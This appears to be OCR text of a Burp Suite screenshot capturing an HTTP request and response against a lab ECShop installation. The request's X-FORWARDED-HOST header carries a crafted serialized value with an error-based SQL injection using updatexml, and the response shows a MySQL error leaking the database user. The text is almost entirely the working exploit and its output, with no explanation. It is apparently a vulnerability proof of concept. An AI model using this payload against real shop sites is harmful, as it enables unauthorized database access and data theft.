 Request
Pretty Raw \n Actions
1 GET /user.php?act=collection_list HTTP/1.1
2 Host: 10.211.55.9:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.211.55.9:8088/user.php
8 Connection: close
9 X-FORWARDED-HOST: 145ea207d7a2b68c49582d2d22adf953apay_log|s:34:"1' and
updatexml(1,user(),1) and '";|145ea207d7a2b68c49582d2d22adf953a
0 Cookie: ECS[visit_times]=2; ECS[history]=129; ECS_ID=
2ff327a5511467397fff3b56dcce7121843b6c32; ECSCP_ID=
068fdbe75c2e6668e0eb70876b1a165ea610e5b8
1 Upgrade-Insecure-Requests: 1
2 Cache-Control: max-age=0
3
4
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Mar 2021 03:23:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mo
4 X-Powered-By: PHP/5.6.9
5 Cache-control: private
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 481
9
10 <b>
MySQL server error report:Array
11 (
12 [0] => Array
13 (
14 [message] => MySQL Query Error
15 )
16
17 [1] => Array
18 (
19 [sql] => INSERT INTO `ecshop`.`ecs_pay_log` (
20 )
21
22 [2] => Array
23 (
24 [error] => XPATH syntax error: '@localhost'
25 )
26
27 [3] => Array
28 (
29 [errno] => 1105
30 )
31
32 )
33